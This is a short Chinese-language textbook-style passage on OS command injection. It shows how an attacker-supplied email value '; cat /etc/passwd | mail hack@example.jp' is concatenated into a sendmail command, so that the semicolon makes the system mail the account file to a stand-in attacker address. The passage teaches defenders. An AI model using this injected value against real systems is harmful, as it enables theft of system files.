 攻击者将下面的值指定作为邮件地址。

; cat /etc/passwd | mail hack@example.jp

程序接收该值，构成以下的命令组合。

| /usr/sbin/sendmail ; cat /etc/passwd | mail hack@example.jp

攻击者的输入值中含有分号（;）。这个符号在OS命令中，会被解析为分隔多个执行命令的标记。

可见，sendmail命令执行被分隔后，接下去就会执行cat /etc/passwd | mail hack@example.jp这样的命令了。结果，含有Linux账户信息/etc/passwd的文件，就以邮件形式发送给了hack@example.jp。